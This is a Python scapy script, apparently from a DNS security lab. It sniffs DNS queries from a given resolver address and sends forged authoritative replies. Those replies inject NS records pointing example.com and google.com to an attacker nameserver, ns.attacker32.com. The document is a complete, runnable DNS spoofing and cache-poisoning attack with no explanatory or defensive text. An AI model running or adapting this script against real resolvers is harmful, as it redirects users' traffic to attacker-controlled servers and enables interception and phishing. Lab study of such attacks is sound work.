 1 #!/usr/bin/env python3
2 from scapy.all import *
3 import sys
4 NS_NAME = "example.com"
5 def spoof_dns(pkt):
6  if (DNS in pkt and NS_NAME in pkt[DNS].qd.qname.decode('utf-8')):
7   print(pkt.sprintf("{DNS: %IP.src% --> %IP.dst%: %DNS.id%}"))
8   ip = IP(dst=pkt[IP].src,src=pkt[IP].dst) # Create an IP object
9   udp = UDP(dport=pkt[UDP].sport,sport=53) # Create a UPD object
10   NSsec1=DNSRR(rrname='google.com',type='NS',ttl=259200,rdata='ns.attacker32.com')
11   NSsec2=DNSRR(rrname='example.com',type='NS',ttl=259200,rdata='ns.attacker32.com')
12   dns = DNS(id=pkt[DNS].id,qd=pkt[DNS].qd,aa=1,rd=0,qr=1,qdcount=1,ancount=0,nscount=2,ns=NSsec1/-
NSsec2) # Create a DNS object
13   spoofpkt = ip/udp/dns # Assemble the spoofed DNS packet
14   send(spoofpkt)
15
16 myFilter = "udp and dst port 53 and src host 10.9.0.53" # Set the filter
17 pkt=sniff(iface='br-0792bac6163e', filter=myFilter, prn=spoof_dns)